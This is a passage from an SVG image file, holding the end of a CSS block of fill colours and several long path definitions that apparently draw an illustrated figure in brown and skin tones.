	.st127{fill:#453017;}
	.st128{fill:#82562A;}
	.st129{fill:#342310;}
	.st130{fill:#D39158;}
	.st131{fill:#CC8B52;}
	.st132{fill:#B27949;}
	.st133{fill:#805B3F;}
	.st134{fill:#895B3C;}
	.st135{fill:#966441;}
	.st136{fill:#060403;}
	.st137{fill:#9D6B45;}
	.st138{fill:#8F684F;}
	.st139{fill:#EDE7E5;}
	.st140{fill:#6F4024;}
	.st141{fill:#E0725E;}
	.st142{fill:#F1D3B3;}
	.st143{fill:#F1D2B0;}
	.st144{fill:#13111D;}
</style>
	<path class="st0" d="M207.7,182.2c0.9-2.4,1.7-4.8,2.5-7.3c0.4-1.5,0.6-3,0.4-4.5c-0.2-0.6-0.4-1.1-0.6-1.7c-1.1-4.4-2.2-8.9-3-13.4
	c-0.4-2-0.7-4.1-0.3-6.2c0-0.7,0-1.4-0.3-2c-2.5-5.5-3.3-11.3-3.6-17.2c-0.1-1.8-0.1-3.6-0.1-5.4c-0.1-2.5,0-4.8,0.6-7.2
	c0.1-0.4,0.1-0.7-0.1-1c-0.2-0.5-0.7-0.5-1.2-0.5c-0.9-0.1-1.8,0.3-2.6-0.2c-0.4-0.1-0.7,0.4-1.1,0.2c-0.4,0-0.7,0-1,0.3
	c-0.5,0.5-0.8,0.3-1-0.2c-3-0.2-4.9-1.2-7.6-2.1c0.8,0.3-0.9-0.2-1.1-0.2c-0.8-0.3-1.6-0.5-2.4-0.9c0.3,0.1,0.5,0.4,0.8,0.4
	c1.4,0.4,1.9,1.4,2,2.8c0.3,4-0.4,7.6-3,10.8c-3.9,4.9-9.1,7-15.2,6.9c-2.5,0-4.8-0.9-7.2-1.8c-3.6-1.4-6.1-3.8-7.9-7.2
	c-0.9-1.7-1.3-3.4-1-5.2c0.3-2.1,0.5-4.3,0.9-6.4c0-0.4,0.2-0.9-0.1-1.3c-0.5-0.4-1.1-0.7-1.8-0.5c-1.7,0.4-3.4,0.8-5,1.2
	c-0.5,0.5-0.5,1.2-0.5,1.9c-0.1,1.7-0.1,3.5-0.8,5.1c-1.2,2.7-2.1,5.6-3.8,8c-0.5,0.7-0.8,1.5-0.8,2.4c0,0.7,0,1.3-0.4,2
	c-1.6-3.2-2-6.6-2.3-9.9c-0.2-2.8-0.3-5.6-0.8-8.4c-0.1-0.2-0.1-0.5-0.5-0.5c-0.5,0.2-1,0.4-1.2,0.9c-0.3,0.5,0,1.1,0,1.6
	c0.2,0.7,0.5,1.4,0.5,2.2c0.3,4.4,0.9,8.8,0.7,13.2c0,1.4,0,2.8,0,4.2c0.5,3.1-0.1,6.1-0.4,9.1c-0.2,0.4-0.2,0.7-0.3,1.1
	c-0.7,5-1.6,9.9-2.6,14.8c-0.7,2.7-1.3,5.3-1.6,8c-0.5,4.2-1.1,8.4,0.2,12.5c0.8,2.7,1.7,5.5,2.6,8.2c1.3,3.9,2.9,7.7,2.8,12
	c0,0.2,0.1,0.3,0.2,0.4c0.8-0.2,0.6,0.5,0.6,0.8c0.6,3.9-0.2,7.8,0.7,11.7c0.2,0.9-0.2,1.9-0.2,2.8c0,2.4-0.3,4.9-0.6,7.2
	c-0.6,4.3-1.2,8.7-2.7,12.8c-0.4,1.1-0.7,2.3-1,3.5c-1.1,3.4-2.2,6.8-3.5,10.1c-0.4,0.9,0.2,1.3,0.9,1.6c0.3,0,0.6-0.1,0.9-0.2
	c0.7-0.3,1.2-0.8,0.9-1.7c-0.3-1.7,0.6-3,1.3-4.3c1.2-2,2.3-4,3.4-6.1c0.7-1.4,1.4-2.9,1-4.6c-0.1-0.3,0-0.6,0.1-0.9
	c1.3-3.5,1.7-7.2,3.1-10.6c0.3-0.6,0.4-1.2,0.4-1.8c0-0.4,0.1-0.9-0.4-1.1c-0.4-0.2-0.7,0.2-1,0.5c-0.2,0.2-0.3,0.6-0.7,0.8
	c-0.1-0.5-0.1-0.9-0.1-1.3c0.4-4.7,0.4-9.3,0.1-14c-0.4-6.2-1.3-12.3-3.6-18.1c-1-2.4-1.6-5-2.5-7.4c-0.8-2-1.2-4.1-1.4-6.2
	c-0.2-1.8,0.3-2.7,1.9-3.4c1.8-0.8,3.7-1.1,5.6-1.1c3.9,0.1,7.7,0.9,11.5,2c3.6,1,7.3,1.9,11,2.6c3.1,0.6,6.3,0.3,9.4,0.3
	c1.7,0,3.5-0.2,5.1-0.7c5.5-1.5,11.1-2.5,16.8-3.3c2.9-0.4,5.7-0.3,8.5,0.7c0.7,0.3,1.3,0.6,1.8,1.3c1.1,1.6,1.3,3.2,0.5,5
	c-0.7,1.5-1.3,3-1.9,4.6c-0.9,2.4-1.6,4.9-2.7,7.2c-2,4.2-2.8,8.6-3.1,13.2c-0.1,1.8-0.7,3.6-0.8,5.4c0,0.4-0.1,0.9-0.7,0.9
	c-1.1-0.1-1.4,0.7-1.5,1.6c-0.1,2.4,0.1,4.7,0.7,7c0.6,2.8,1.5,5.5,1.9,8.3c0.5,2.8,1.1,5.5,2.1,8.1c1.3,3.5,2.3,7.1,2.8,10.8
	c0.2,1.8,0.6,3.6,0.9,5.5c0.1,0.7,0.3,1.6,1.2,1.7c0.9,0.1,1.7,0.4,2.4,0.7c0.6,0,1-0.1,1.3-0.7c0.2-0.8,0.6-1.6-0.5-2.1
	c-0.2-0.1-0.3-0.5-0.4-0.8c-1.3-4.7-2.4-9.4-3.9-14c-1.6-4.9-2.5-9.9-2.6-15c-0.1-4-0.1-8,0-11.9c0-1,0.2-2.2,0.9-3.1
	c0.3-0.3,0.4-0.7,0-0.9c-0.6-0.2-0.1-0.5-0.1-0.6c0.1-0.9,0.3-1.8,0.4-2.8c-0.2-1.7,0.5-3.3,0.8-5
	C204.7,191.3,206.1,186.7,207.7,182.2z"/>
	<path class="st1" d="M293.9,139.1c-2.3,0.8-4.5,1-6.8,0c-2.4-1.1-5.1-1.3-7.6-1.9c-1.6-0.6-3.3-0.7-5-1c-3.6-0.7-7.1-1.3-10.8-1.3
	c-1,0-2.1,0.1-3.1,0.4c-2.8,0-3.9,1.9-5,4.2c-2.2,5-3.9,10.2-5.9,15.3c-1.7,4.3-2.7,8.9-4,13.4c-2,7.4-3.4,14.9-5.1,22.4
	c-0.6,2.7-0.7,5.6-1,8.4c-1.2,9.5-3.6,18.8-6.8,27.8c-0.3,0.8-0.4,1.6-0.8,2.3c-0.8,1.4-1.2,2.9-1.6,4.4c-0.9,3.1-2.1,6-3.1,9
	c-0.9,2.5-1.8,4.9-2.5,7.5c-0.5,1.9-1.2,3.8-2.8,5.3c-1.2,1.2-2.4,1.2-3.8,0.2c-3.1-2.3-5.3-5.4-7.1-8.8c-1-2.4-1.5-4.9-1.5-7.5
	c0-3.1-0.2-6.2,0-9.3c0.3-5.1,1.1-10.1,2.9-15c2.7-7.2,6.3-14,9.1-21.1c1.7-4.2,3.7-8.3,5.5-12.5c0.1-0.2,0.2-0.4,0.1-0.7
	c0.8-1.8,1.7-3.6,2.5-5.5c1.3-2.1,2.2-4.4,3.2-6.6c1.9-4.1,4-8,5.9-12c0.1-0.3,0.2-0.7,0.4-1c0.1-0.4,0.2-0.8,0.3-1.1
	c2.4-4.9,4.8-9.8,7.2-14.7c0-0.1,0.2-0.2,0.2-0.3c1.3-2.4,2.4-4.9,4-7.2c0.6-0.9,1.4-1.7,1.9-2.7c1.1-1.4,2.3-2.8,3.8-3.8
	c1.2-0.5,2.1-1.5,3.2-2.3c2.7-2,5.6-3.7,8.8-4.7c2.1-0.7,4.4-0.7,6.6-0.7c3,0,5.9-0.3,8.6-1.7c0.2-0.1,0.4-0.2,0.7-0.2
	c1.8,0.1,3.1-0.9,4.3-2.2c0.4-0.4,0.8-1.2,1.4-0.8c0.6,0.4,0,1.1-0.1,1.6c-1.2,4-4.2,5.6-8.1,6.2c-1.7,0.3-3.5,0.7-5.1,1.3
	c-0.7,0.3-1.4,0.6-1.9,1.2c-0.8,0.8-1.7,1-2.8,1c-3.1-0.1-6.2,0.4-9.1,1.6c-1.5,0.6-2.7,1.6-3.7,3c10.1-2,19.4,0.3,28.1,5.5
	c-2.5-1.6-5.2-2.8-7.9-3.9c-5.3-2.1-10.8-2.5-16.3-2.2c-0.6,0-1.1,0.3-1.7,0.3c-0.5,0.1-1.1,0.5-1.4-0.1c-0.2-0.5,0.3-0.8,0.7-1.1
	c1.3-1.3,3.1-1.9,4.8-2.3c1.6-0.4,3.2-0.5,4.9-0.5c3.1,0.1,6.1-0.2,9.2-0.3c3.1-0.1,5.5,1.3,7.7,3.1c2.7,2.3,4.7,5.2,6.2,8.5
	c-1.7-3.5-3.9-6.6-6.9-9.1c-0.3-0.2-0.8-0.5-0.5-0.9c0.2-0.4,0.7-0.2,1,0c3.3,1.4,6,3.6,8.6,6.2c-0.2,0-0.2,0-0.3-0.1
	c-1.2-1.8-1.2-1.8,0.9-2.4c4.6-1.3,9.3-2.1,14-2.2c0.8,0,1.6,0.1,2.3-0.5c0.6-0.5,1.4-0.7,2.2-1c1.1,0,1.9-0.8,2.9-1.2
	c3.4-1.8,6.9-3.1,10.9-2.8c0.9,0.1,1.9,0.2,2.8,0.4c0.3,0.1,0.8,0.1,0.8,0.6c0,0.4-0.3,0.5-0.7,0.7c-3.9,1.6-7.8,3.1-11.5,5
	c-2,1-4,2-6.3,2.4c-1,0.2-2.1,0.4-3.1,0.6c-1.1,0-2.1,0.3-3,0.8c-1.7,0.9-3.5,0.9-5.4,1c-1.5,0-3,0.4-3.9,0.7
	c1.5-0.5,3.7-0.7,5.9-0.8c2.7-0.2,5.4,0.1,8.1,0.1c0.9,0,1.8-0.2,2.6-0.6c2.8-1.3,5.7-2.4,8.9-2.2c2,0.2,3.9,0.6,5.6,1.6
	c0.2,0.1,0.5,0.2,0.4,0.5c-0.1,0.2-0.3,0.3-0.6,0.3c-1.2,0.2-2.4,0.1-3.6,0.2c-0.7,0.1-1.3,0.2-1.9,0.4c-1.1,0.4-2.3,0.6-3.5,0.7
	c-2.3,0.5-4.4,1.3-6.5,2.3c-0.9,0.4-1.8,0.6-2.7,0.6c-5.5,0-10.9,0.5-16.2,1.6C294.6,138.8,294.2,138.8,293.9,139.1z"/>
	<path class="st1" d="M107.3,232.6c-0.8-2.4-2-4.8-2.5-7.3c0.2-0.7-0.2-1.4-0.4-2c-0.8-3-1.4-6.1-2.1-9.1c-0.4-2.6-1-5.2-1.5-7.8
	c-0.7-3.8-1.5-7.7-2.2-11.5c-1-5.7-2.1-11.5-3.5-17.2c-0.9-3.6-1.8-7.2-2.7-10.8c-1.1-4.7-2-9.5-3.3-14.2
	c-1.5-5.3-2.6-10.7-4.4-15.9c-0.1-0.4-0.2-0.8-0.5-1c-0.4-0.7-0.8-1.3-1.2-2c-1.4-1.6-3.3-2-5.2-2c-5.3,0-10.5,0.6-15.8,1.5
	c-3.7,0.7-7.2,1.9-10.6,3.3c-1.9,0.8-3.7,1.5-5.7,0.8c-3.8-1.2-7.6-2.3-11.5-3.1c-2.5-0.5-5.1-0.6-7.7-0.8
	c-3.8-0.4-7.5-0.3-11.3-0.1c-1.2-0.3-2.2,0.3-3.4,0.4c-0.3,0-0.7,0.2-0.8-0.1c-0.2-0.3,0.2-0.6,0.4-0.7c2.3-2,5-3,8.1-3.3
	c3.7-0.3,7.2,0.8,10.7,1.5c2.8,0.6,5.6,0.9,8.5,1.2c4.5,0.5,8.7-0.5,12.9-1.9c4.5-1.5,9.1-2.9,13.8-3.3c3.8-0.3,7.6-0.1,11,0.6
	c-0.3-0.1-0.8-0.2-1.2-0.4c-0.6-0.3-0.4-0.6,0-0.8c0.4-0.2,0.8-0.2,1.2-0.1c1.1,0.2,2.4,0.1,3.2,0.7c-0.3-0.1-0.7-0.3-1-0.7
	c-1.6-1.9-3.7-2.7-6-3.5c-2-0.7-4.1-1.2-6.3-1.6c-0.3-0.1-0.6-0.1-0.9-0.3c-1.9-1.7-4.3-1.9-6.6-2.2c-1.2-0.2-2.4-0.5-3.6-0.2
	c-0.3,0.1-0.7,0.1-1-0.1c-1-0.6-2.2-0.6-3.3-1c-2.5-1-3.8-3.1-5-5.3c-0.2-0.3-0.3-0.7,0-1c0.3-0.3,0.5,0.2,0.8,0.3
	c0.3,0.2,0.7,0.2,1,0.4c3.7,1.9,7.8,2.9,11.8,3.6c2.1,0.4,4.3,0.5,6.4,0.6c2.3,0.2,4.5,0.6,6.7,1.1c1.7,0.8,3.4,1.6,5,2.6
	c3.5,2.2,6.6,4.9,9.2,8.1l0,0c2.3,3.7,4,7.7,5.7,11.6c2.1,4.9,4.2,9.7,6.2,14.6c1.9,4.6,3.7,9.3,5.6,14c2,4.9,4,9.7,6.1,14.5
	c0.2,0.5,0.3,1,0.8,1.3c1,2.2,2,4.4,3,6.6c0.7,2.5,1.9,4.7,3.2,6.9c1.2,2,2.2,4.2,3.4,6.2c1.8,3.2,3.6,6.4,5,9.7
	c0.8,1.8,1,3.6,1.4,5.5c0.7,2.9,1.5,5.9,1.7,8.9c0.1,2,0.2,4.1,0,6.1c-0.2,1.3-0.1,2.6-0.2,3.9c-0.2,3-1.1,5.8-2.3,8.5
	c-0.6,1.3-1.1,2.7-1.6,4.1c-0.7,2.1-3.3,2.6-4.6,0.9c-1.6-2-3-4.3-4.1-6.6c-1.3-2.8-2.3-5.7-3.6-8.4c1.5,3.2,2.8,6.5,4,9.8
	c0.2,0.6,0.8,1.3,0.1,1.7c-0.6,0.3-0.9-0.5-1.3-1c-3.3-3.9-5.6-8.4-7.5-13.1C107.7,233.2,107.6,232.8,107.3,232.6z"/>
	<path class="st2" d="M183.8,83.1c-0.3,0.8-0.9,1.4-1.4,2c-2.2,2-4,4.3-6.2,6.3c-3,2.7-6.5,3.5-10.4,2.3c-1.4-0.4-2.6-1.3-3.6-2.3
	c-0.7-0.8-1.4-1.6-2.3-2.1c-2.9-2.3-5.3-5-6.7-8.4c-0.4-1.9-1.5-3.5-2.3-5.2c-0.4-0.9-1-1.7-0.3-2.7c0.3-0.4-0.2-0.7-0.4-1
	c-1-1.1-2.3-1.7-3.4-2.7c-0.7-0.8-0.9-1.8-1-2.8c0-0.2,0.1-0.3,0-0.5c-0.1,0.2-0.1,0.4-0.4,0.3c-0.2-1.2,0.2-2.5-0.3-3.6
	c0-1.3-0.1-2.7,0-4c0.3-0.5-0.1-1.4,0.6-1.4c0.6,0,0.7,0.9,0.9,1.5c0,0.1,0.1,0.3,0.1,0.5c0-1.4,0-2.7,0.1-4.1
	c0-0.9,0.5-1.4,1.4-1.4c0.6-0.1,0.9,0.4,1.3,0.7c1,0.9,2.1,1.4,3.4,1.1c0.5-0.1,1-0.1,1.5-0.1c2,0,4.1,0.1,6.1-0.3
	c0.9-0.1,1.7,0,2.6,0.2c0.1,0.1,0.1-0.2,0-0.1c-0.1,0.1,0,0-0.1-0.1c-0.1-0.1-0.2-0.2-0.3-0.2c-0.9-1-1.5-2-2.3-3.1
	c-0.3-0.4-0.7-0.9,0.2-1.1c0.6,0.1,1.3,0.1,1.9,0.1c0.5,0,1.1-0.1,1.2-0.7c0.1-0.6-0.3-0.8-0.7-1.1c-1-0.6-2-1-3-1.6
	c-1.4-0.7-2.8-1.4-4.1-2.3c-1.1-0.7-1.6-1.7-1.2-3c0.1-0.5,0.2-1.1,0.5-1.5c0.5-0.9,0.5-1.9,0.8-2.9c0.3-1.2,0.9-2.4,1.2-3.6
	c0.9-2,1.1-4.3,1.9-6.4c0.8-2,2.2-3.1,4-4c1.1-0.5,2.3-0.8,3.4-1.2c0-0.1,0-0.2,0-0.3c-0.2-0.9-0.9-1.6-1.4-2.3
	c-0.7-1-1.2-2.1-1.5-3.3c-0.1-0.5-0.1-1,0.6-0.6c1.1,2,2.1,4,3.6,5.6c0.1,0.1,0.2,0.3,0.3,0.5c0.3,1.5,0.3,1.5,1.8,1.2
	c1.8-0.4,3.4,0.1,5,1c3.2,1.9,4.8,5.3,4.2,9.2c0,0.3-0.1,0.5-0.1,0.8c0,1.4-0.7,2.1-2,2.6c-1.9,0.7-3.7,1.8-5.1,3.3
	c-0.4,0.4-0.9,0.8-0.5,1.4c0.4,0.6,1,0.4,1.5,0.3c1-0.2,1.8-0.9,2.6-1.5c0.3-0.3,0.7-0.6,1-0.8c0.3-0.2,0.6-0.4,0.9-0.2
	c0.3,0.2,0.2,0.5,0.1,0.9c-0.2,0.5,0,1-0.1,1.5c-0.2,0.8-0.2,1.7,0,2.5c0.1,0.5,0.1,1.1,0.2,1.6c0,0.1,0,0.2,0,0.2
	c0.1,0.1-0.1,0.3,0,0.1c0-0.2,0.1,0.1,0.1-0.1c-0.1-0.8,0-1.5-0.3-2.3c-0.1-1.3,0-2.6,0.2-3.8c0.2-1.2,1-2,2-2.6
	c0.9-0.5,1.8-0.8,2.8-1c1.1-0.3,1.6,0.1,1.7,1.3c0,0.1,0,0.2,0,0.4c0,1.5,0,3,0,4c-0.1-1,0.3-2.5,0.3-4c0-0.4,0-1,0.6-1.1
	c0.5,0,0.8,0.4,1,0.9c0.6,1.3,0.3,2.6,0.2,3.9c-0.1,1.3-0.2,2.6-0.7,3.8c-0.3,1-0.8,1.4-1.9,1.3c-1.6-0.2-2.8,1-3.9,1.9
	c-1.7,1.5-2.9,3.4-4.5,5.1c-0.5,0.9-1.2,1.6-2.2,1.9c-0.1,0.1-0.2,0.2,0,0.2c2.8-0.3,5.6,0,8.4,0.2c1.3,0.1,2.7,0,4-0.3
	c1.3-0.3,2.2-1,2.4-2.4c0.3-0.8,0.7-1.6,1.5-2.1c0.4-0.1,0.6,0.1,0.7,0.4c0.8,1.5,1.6,3,2.1,4.6c0.1,0.5,0,1.1,0.2,1.6
	c0.5,3.6,0,7-2.5,9.9c-0.4,0.4-0.8,0.9-1.1,1.4c-0.4,0.5-0.6,1-0.2,1.6c0.3,0.4,0.2,0.9,0.1,1.4c0,0.1-0.1,0.2-0.2,0.3
	c-0.7,1-1,2.1-1.3,3.2C186.4,78.4,185.3,80.9,183.8,83.1z"/>
	<path class="st3" d="M157,324.5c-2.5,0.3-4.9,0.6-7.4,0.9c-7.1,0.9-14.3,1.6-21.4,3c-2.6,0.5-5.2,0.7-7.8,0.3
	c-3.5-0.4-6.8,0.3-10.2,0.6c-4.9,0.4-9.8,0.6-14.6-0.7c-2.2-0.6-4.6-0.7-6.8-1.3c-3.1-0.8-6.5-0.9-9.4-2.4c-0.6-0.3-1.2-0.3-1.6,0.4
	c-0.4,0.6-0.8,1.2-1.3,1.6c-1.6,1.4-3.4,0.9-5.1,0.5c-1.9-0.5-3.7-1.4-5.6-2.1c-1.6-0.7-3.2-0.9-4.9-0.5c-1.6,0.4-3.3,0.3-4.9-0.5
	c-5.4-2.5-11.2-3.8-17.2-3.6c-2.8,0.1-5.2-0.9-7.6-1.9c-1.6-0.7-2.7-2.4-4-3.7c-3.7-3.8-6.2-8.5-8.4-13.3
	c-2.3-5.2-2.6-10.6,0.8-15.6c0.5,0.5,0.1,0.9,0,1.4c-0.7,2.4-0.8,4.9-0.8,7.3c0,0.8,0.4,1.4,1.2,2c0.4-1.6,0.7-3.1,1.3-4.5
	c1.6-3.8,3.1-4.6,7.2-5c2.2-0.2,4.5,0.1,6.7,0.4c0.9,0.1,1.8,0.1,2.5-0.7c0.3-0.4,0.8-0.4,1.2-0.3c1.4,0.2,2.9,0.4,4.3,0.7
	c2.8,0.7,4.7,2.3,5.5,5.1c1,3.5,2.7,6.5,5.3,9c0.8,0.8,1.7,1.4,2.8,1.6c3.5,0.8,6.9,1.6,10.2,2.8c0.9,0.3,1.8,0.7,2.7,1.2
	c1.4,0.8,2.4,0.4,2.6-1.2c0.6-5.2,2.8-10,4.9-14.7c0.7-1.6,1.9-2.9,3.1-4.3c0.2-0.3,0.8-1.1,1.1,0c-1.1,2.5-2.4,4.8-3.7,7.2
	c-0.9,1.7-1.7,3.4-2.2,5.2c-1.3,4.8-2.2,9.6-2,14.5c0.1,2.5,0.2,5.1,1.3,7.5c0.6,1.2,1.3,1.7,2.6,1.8c2.7,0.2,5.4,0.3,8.1,0.8
	c2.8,0.3,5.6,0.6,8.4,0.8c3.7,0.3,7.4,0.2,11.1,0c3.9-0.3,7.9-0.1,11.8-0.6c1-0.1,2.1,0.1,2.9-0.3c0.3-0.1,0.1-0.3,0.2-0.1
	c0,0,0,0.1-0.1,0.1c-0.5,0.1-0.9,0.3-1.4,0.3c-1.1,0.1-1.9-0.4-2-1.3c-0.1-0.8,0.5-1.6,1.5-1.8c0.7-0.1,1.5-0.2,2.2-0.6
	c4.9,0.4,9.6-1,14.3-1.8c3.9-0.7,7.6,0,11.3,0.7c2.6,0.5,5.1,1.4,7.6,2.2C154.9,322.4,156.1,323.2,157,324.5z"/>
	<path class="st1" d="M136.6,115.2c0.8,1.3,0.7,2.7,0.9,4.1c0.4,5.2,0.8,10.5,0.5,15.7c-0.6-0.1-0.2-0.6-0.4-1
	c0.7,3.7-0.5,7.2-0.5,10.7c-0.3,2.4-0.9,4.8-1.5,7.1c-0.1,0.6-0.1,1.5-0.8,1.5c-0.7,0-0.7-0.9-0.8-1.5c-0.6-2.2-1.2-4.4-2.3-6.4
	c-0.6-1.1-1.5-2.1-2.6-2.7c-0.4-0.2-0.9-0.4-1.2,0c-0.4,0.5,0.1,0.8,0.4,1.1c2.1,2.4,4.1,4.8,5,7.9c0.5,1.7,0.9,3.4,0.8,5.2
	c0.1,1-0.2,2-0.4,3c-0.9,4.3-1.8,8.5-2.3,12.9c-0.2,1.4-0.2,2.7,0.3,4.1c0.2,0.4,0.3,0.9,0.3,1.4c0.2,4.1,1.3,8.1,2.3,12
	c0.8,3.5,1.9,7,1.9,10.5c0,3.2-0.3,6.5-1,9.7c-1,4.7-1.6,9.4-2.4,14.1c-0.3,2-0.8,4-1.2,6c-0.4,1.4-0.7,2.7-0.8,4.1
	c0,0.3-0.1,0.8-0.6,0.8c-0.4,0-0.4-0.5-0.4-0.9c0-0.3,0-0.6,0-0.8c0.5-5.4-0.6-10.7-1.8-15.9c-0.7-3.2-2.2-6.1-3.8-9
	c-0.9-1.6-1.4-3.1-1.4-4.9c0.1-1.9-0.4-3.7-0.3-5.6c0.7,0,0.3,0.5,0.5,1c-0.7-4.3-0.4-8.5-1.5-12.6c-0.3-1.1-0.1-2.3-0.6-3.3
	c-0.1-0.7-0.2-1.4-0.3-2.1c-0.6-3.7-0.9-7.5-1.5-11.3c-0.8-5.3-1.6-10.7-3-15.9c-0.8-3-1.3-6-1.8-9.1c-0.4-2.3-1.3-4.5-1.6-6.8
	c-0.5-3.3-1-6.6-0.9-10c0.1-2.8,0.8-5.5,2.4-7.9c0.2-0.3,0.4-0.7,0.7-0.9c3.4-2.7,7-4.8,11.5-4.8c2.5,0,5,0.1,7.5,0.6
	c0.7,0.1,1.3,0.2,1.6-0.7c0.1-0.3,0.4-0.5,0.7-0.5C136.6,114.5,136.3,115,136.6,115.2z"/>
	<path class="st1" d="M206,147.3c-1.2-2.1-1.8-4.4-2.3-6.7c-0.9-4-1.4-8.1-1.5-12.2c-0.1-3.4-0.4-6.7,0.3-10c0.1-0.6,0.3-1.3,0.5-1.9
	c0.2,0.1,0.5,0.2,0.7,0.2c0.6,0.2,0.2,0.8,0.4,1.3c2.2-0.6,4.6-0.4,6.9-0.6c2.6-0.1,5.1,0.6,7.5,1.2c2.6,0.7,4.7,2.1,6.5,4.1
	c1.8,1.9,2.5,4.3,2.9,6.9c0.5,3.3,0.2,6.6-0.3,9.9c-0.7,4.5-1.9,9-3.3,13.4c-1.1,3.3-1.6,6.8-2.1,10.2c-0.2,1.5-0.7,3-0.9,4.5
	c-0.9,5-1.6,10.1-2.2,15.1c-0.4,3.1-0.9,6.2-1.2,9.3c-0.1,1.3-0.4,2.7,0.1,4.1c0,1.4,0,2.9,0,4.3c0,0.4-0.1,0.8,0.2,1.1
	c0.1,0.9-0.5,1.5-0.9,2.2c-1.1,2.1-2.1,4.2-3.3,6.3c-2.4,4.5-3.7,9.2-4.2,14.3c-0.4,4.4-0.5,8.7-0.5,13.1c0,0.6,0.2,1.5-0.5,1.6
	c-0.8,0.1-0.9-0.9-1.1-1.5c-1.1-4-2.2-8-2.6-12.2c-0.2-2.1-0.1-4.2-0.3-6.2c-0.2-2.5-0.4-5-0.8-7.5c-0.1-1.1-0.3-2.3-0.2-3.4
	c0-1,0-2,0-3.1c0-1,0.1-1.9,0.4-2.8c0.5-1.6,0.2-3.3,0.5-4.9c0.5-2.9,1.1-5.8,2.1-8.6c1.3-3.5,2.1-7.2,3.2-10.7
	c0.7-2.2,0.8-4.6,0.5-7c-0.5-2.6-1.3-5.2-1.9-7.7c-0.8-3.1-1.5-6.2-1.7-9.3c-0.2-3.3,0.4-6.4,2.6-9c0.6-0.8,1-1.7,1.6-2.5
	c0.2-0.3,0.6-0.8,0.2-1.1c-0.4-0.3-0.8,0-1.2,0.3c-1.4,1-2.2,2.5-2.9,4c-0.2,0.5-0.4,1.1-0.7,1.6C206.4,147.3,206.2,147.5,206,147.3
	z"/>
	<path class="st4" d="M81.3,287.1c-0.4-0.5-0.6,0.1-0.7,0.2c-1,1.3-2.1,2.6-2.9,4c-1.4,2.8-2.6,5.8-3.6,8.9c-0.7,2.1-1.2,4.1-1.4,6.3
	c-0.2,1.5-1.5,2.3-2.6,1.5c-1.9-1.3-4.2-1.5-6.2-2.4c-2.2-0.9-4.5-1.1-6.8-1.7c-2.3-0.6-3.8-2.2-5.1-3.9c-1.7-2.2-2.8-4.7-3.6-7.3
	c-0.8-2.7-2.8-4.2-5.4-4.8c-0.9-0.2-1.8-0.4-2.6-0.5c-1-0.1-2.2-0.7-3,0.7c-0.3,0.5-1.3,0.3-1.9,0.2c-2.3-0.4-4.5-0.6-6.8-0.4
	c-4,0.4-5.5,1-7,4.9c-0.6,1.6-0.9,3.2-1.4,4.8c-2-1.2-2-2.1-1.7-5.1c0.2-2.1,0.3-4.2,1.1-6.1c1.2-1.7,2.1-3.6,3.6-5.1
	c0.2-0.2,0.4-0.4,0.7-0.5c2.5-0.9,5-1.8,7.6-2.8c0.4,0.1,0.8-0.1,1.1,0.2c2,1.3,4.2,1.3,6.5,1c1.3-0.1,2.6-0.5,3.9-0.4
	c1,0.1,2,0.3,2.6,1.2c0.5,0.7,1,0.6,1.6,0.3c2-0.9,4-1.6,6-2.4c1.4-0.5,2.6-0.4,3.8,0.4c0.4,0.2,0.5,0.6,0.6,1
	c0.1,0.6,0.5,0.8,1,0.7c0.8,0.1,1.4,0.7,1.9,1.3c1,1.1,2.2,1.5,3.6,1c2.5-0.8,5-0.5,7.3,0.8c1.7,1,3.4,1,5.2,0.5
	c1.5-0.5,3-1,4.6-0.8c1.2,0.1,2.3,0.5,2.8,1.8C83.5,285.8,82.5,286.6,81.3,287.1z"/>
	<path class="st5" d="M164.2,16.3c-0.1,0-0.4-0.3-0.3,0.2c0.2,1.1,0.6,2.2,1.3,3.1c0.7,0.9,1.6,1.8,1.7,3c-0.1,0.2-0.2,0-0.3,0.1
	c0.1,0,0.2,0,0.3-0.1c0.3,0.7-0.2,0.5-0.6,0.5c-2,0.4-3.9,1-5.5,2.4c-1.4,1.3-1.8,3.1-2.3,4.8c-0.4,1.3-0.6,2.7-1.2,3.9
	c-1-0.1-0.9,0.8-1.1,1.4c-0.2,0.5,0,1.2-0.9,1.3c-0.3-0.1-0.3-0.5-0.7-0.7c-0.6,0.7-1.1,1.4-1.1,2.5c0,1.2-0.7,2.2-1.5,3
	c-0.4,0.4-1,0.5-1.5,0.2c-0.5-0.3-0.5-0.8-0.4-1.2c1.5-3.9,1.8-8,3.1-12c0.4-1.3,1-2.5,1.5-3.9c-1.3,0.9-2.2,1.8-2.6,3.2
	c-0.8,2.6-1.2,5.4-1.4,8.1c-0.2,2.1-0.5,4.1-1,6.2c-0.3,1.1-1,1.8-2,2.1c-0.4,0.1-0.8,0.3-1.1-0.1c-0.4-0.4-0.1-0.9,0.2-1.3
	c1.1-1.2,1.4-2.7,1.6-4.2c0.1-1,0.2-2,0.5-3c-0.3,0.8-0.3,1.7-0.5,2.6c-0.3,1.4-0.8,1.6-2,0.9c-0.2,0.1-0.3,0.3-0.2,0.5
	c0.7,2.5-0.5,4.8-1.1,7.1c-0.3,1.1-0.8,2.1-1,3.1c-0.3,1.2-1.1,2.2-1.9,3c-0.1,0.1-0.2,0.1-0.3,0.2c-0.3,0.1-0.3,0.3-0.3,0.6
	c0.2,0,0.3-0.4,0.5-0.2c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0.1,0.1c0.3-0.2,0.2-0.6,0.3-0.9c0.2-0.4,0.4-0.6,0.9-0.6
	c0.5,0,0.7,0.3,0.7,0.7c0.1,0.6,0.2,1.2,0.2,1.9c0,0.7,0.1,1.4,0.5,1.9c0.6,0.6,0.6,1.2,0.5,1.9c0,1,0,2.1,0,3.1
	c0,0.4,0,0.7-0.3,0.9c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.6,0-1.2,0-1.8c0-1.3,0-1.3-1.3-1.3c-1.3-0.9-0.4,0.7-0.9,0.8
	c-0.3-0.1-0.8,0.2-1-0.3c-0.5-0.9-0.7-1.9-0.7-2.9c-0.1-1.4,0.1-2.7-0.4-4.1c-0.2-0.4-0.1-0.9,0.3-1.3c0.1-0.1,0.4,0.1,0.4-0.1
	c0.6-1.3,1.6-2.3,1.6-3.9c0-0.9,0.3-1.7,0.9-2.4c0.4-0.5,0.7-1.2,0.7-1.8c0-1.7,0.3-3.4,0.3-5.2c0-1.2-0.4-2.2-1.4-2.8
	c-0.8-0.5-1.1-1.1-0.9-2c0.4-1.7,0.4-3.3,0.4-5c0-1.1,0.1-2.1,0.6-3.1c0.4-0.7,0.5-1.4,0.2-2.1c-0.5-1.4-0.5-1.4-1.8-0.9
